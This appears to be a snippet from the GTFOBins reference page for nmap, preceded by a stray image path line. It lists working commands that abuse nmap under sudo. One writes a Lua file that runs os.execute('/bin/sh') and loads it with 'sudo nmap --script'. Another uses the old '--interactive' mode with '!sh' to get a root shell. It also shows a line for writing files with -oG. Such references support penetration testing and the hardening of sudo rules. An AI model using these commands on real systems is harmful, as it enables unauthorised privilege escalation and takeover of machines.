 https://gtfobins.github.io/gtfobins/nmap/#sudo
./nmap -oG=$LFILE DATA
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
sudo nmap --interactive
nmap> !sh